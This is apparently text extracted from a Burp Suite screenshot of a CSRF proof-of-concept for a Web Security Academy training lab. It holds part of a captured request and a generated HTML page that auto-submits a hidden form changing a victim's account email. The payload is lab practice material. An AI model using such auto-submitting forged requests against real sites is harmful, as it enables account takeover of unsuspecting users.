 CSRF PoC generator
Request to: https://0af1003f03c0af4d81a416e2008900ff.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af1003f03c0af4d81a416e2008900ff.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 email=test2%40gmail.com
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0af1003f03c0af4d81a416e2008900ff.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="testfordex1d&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close